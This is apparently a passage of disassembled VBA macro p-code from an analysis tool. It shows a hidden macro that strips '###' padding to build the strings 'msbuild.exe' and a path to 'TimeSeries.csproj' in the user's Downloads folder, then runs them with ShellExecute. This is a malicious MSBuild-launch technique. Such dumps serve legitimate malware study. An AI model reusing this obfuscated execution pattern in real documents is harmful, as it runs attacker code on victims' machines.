 865 Line #151:
866 LitStr 0x0026 "m###s###b###u###i###l###d###.e###x###e"
867 LitStr 0x0003 "###"
868 LitStr 0x0000 ""
869 ArgsLd Replace 0x0003
870 LitStr 0x0017 "U###SE###RP###ROF###ILE"
871 LitStr 0x0003 "###"
872 LitStr 0x0000 ""
873 ArgsLd Replace 0x0003
874 ArgsLd Environ 0x0001
875 LitStr 0x0001 "\"
876 Concat
877 LitStr 0x0015 "D###ow###nl###oa###ds"
878 LitStr 0x0003 "###"
879 LitStr 0x0000 ""
880 ArgsLd Replace 0x0003
881 Concat
882 LitStr 0x0012 "\TimeSeries.csproj"
883 Concat
884 ArgsLd WhereIs 0x0000
885 LitVarSpecial (Null)
886 LitDI2 0x0000
887 Ld SW
888 MemLd Document
889 MemLd Application
890 ArgsMemCall ShellExecute 0x0005